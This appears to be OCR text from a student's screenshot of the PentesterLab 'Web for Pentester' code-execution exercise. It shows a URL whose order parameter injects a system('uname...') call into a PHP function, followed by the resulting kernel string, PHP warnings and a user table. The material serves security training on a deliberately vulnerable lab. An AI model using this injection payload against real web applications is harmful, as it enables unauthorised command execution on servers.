 Course: CYB-505-72L01-21FA
PentesterLab » Web for Pentester
Not secure
173.21.201.203/codeexec/example2.php?order=id);}system(%27uname%...
Apps
National Cybersecu...
DELL ORDERS.xlsx
Duo
BleepingComputer....
PA-220
(2) Free your Merak...
»
Reading list
PentesterLab.com
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Warning: strcmp() expects
exactly 2 parameters, 1 given in /var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning:
strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec/example2.php(22) : runtime-created function
on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec/example2.php(22) :
runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in
/var/www/codeexec/example2.php(22) : runtime-created function on line 1
id name age
5 user2 2
3 user1 5
2 root 30
1 admin 10
© PentesterLab 2013